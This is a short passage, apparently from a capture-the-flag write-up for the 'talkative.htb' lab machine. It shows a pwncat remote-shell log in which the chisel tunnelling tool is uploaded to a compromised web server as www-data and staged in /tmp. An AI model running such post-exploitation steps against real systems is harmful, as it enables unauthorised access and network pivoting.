 (local) pwncat$ upload chisel
./chisel 100.0% • 8.7/8.7 MB • 2.7 MB/s • 0:00:0
[21:53:28] uploaded 8.65MiB in 4.21 seconds upload.py:
(local) pwncat$ back
(remote) www-data@6d4489211cb5:/var/www/talkative.htb/bolt/public$ ls
assets bundles chisel files index.php robots.txt theme thumbs
(remote) www-data@6d4489211cb5:/var/www/talkative.htb/bolt/public$ mv chisel /tmp/chisel
(remote) www-data@6d4489211cb5:/var/www/talkative.htb/bolt/public$ cd /tmp/
(remote) www-data@6d4489211cb5:/tmp$